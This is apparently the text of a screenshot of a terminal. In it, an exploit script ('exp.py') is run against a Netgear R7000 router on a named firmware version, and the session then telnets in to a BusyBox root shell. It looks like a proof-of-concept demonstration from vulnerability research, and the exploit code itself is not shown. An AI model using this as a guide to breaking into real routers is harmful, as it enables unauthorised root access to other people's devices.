 : ~/Desktop/workplace/netgear/r7000/R7000-V1.0.11.116_10.2.100/debug_workplace
File Edit View Search Terminal Help
~/Desktop/workplace/netgear/r7000/R7000-V1.0.11.116_10.2.100/debug_workp
lace$ python2 exp.py 192.168.6.1 80
router is exploited!!!
~/Desktop/workplace/netgear/r7000/R7000-V1.0.11.116_10.2.100/debug_workp
lace$ telnet 192.168.6.1
Trying 192.168.6.1...
Connected to 192.168.6.1.
Escape character is '^]'.
BusyBox v1.7.2 (2020-12-21 13:01:11 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(admin) gid=0(root)
#